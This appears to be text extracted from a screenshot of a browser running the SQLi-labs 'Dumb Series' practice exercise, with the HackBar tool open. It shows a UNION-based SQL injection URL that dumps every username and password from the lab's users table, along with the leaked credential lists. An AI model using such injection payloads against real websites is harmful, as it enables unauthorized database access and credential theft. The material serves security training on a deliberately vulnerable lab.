 Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admi
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dum
SQLI DUMB SERIES-
Elements Console Sources Network Performance Memory Security Application Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://43.247.91.228:84/Less-1/?id=-1' union select 1,(select group_concat(username) from users),(select
group_concat(password) from users)%23